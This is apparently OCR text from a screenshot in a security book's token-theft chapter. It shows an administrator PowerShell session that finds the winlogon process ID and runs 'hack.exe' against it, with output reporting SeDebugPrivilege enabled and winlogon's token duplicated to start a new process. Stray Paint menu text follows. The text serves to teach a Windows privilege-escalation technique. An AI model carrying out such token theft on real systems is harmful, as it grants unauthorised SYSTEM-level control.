 Administrator: Windows PowerShell
PS Z:\packtpub\chapter04\01-token-theft> Get-Process winlogon
Handles NPM(K) PM(K) WS(K) CPU(s) Id SI ProcessName
------- ------ ----- ----- ------ -- -- -----------
273 12 2800 8860 0.06 536 1 winlogon
PS Z:\packtpub\chapter04\01-token-theft> .\hack.exe 536
successfully enable SeDebugPrivilege :)
successfully get process handle :)
successfully get access token :)
successfully duplicate process token :)
successfully create process :)
PS Z:\packtpub\chapter04\01-token-theft>
Untitled - Paint
File Home View
Clipboard Image Brushes Shapes Size Color 1 Color 2
Tools Shapes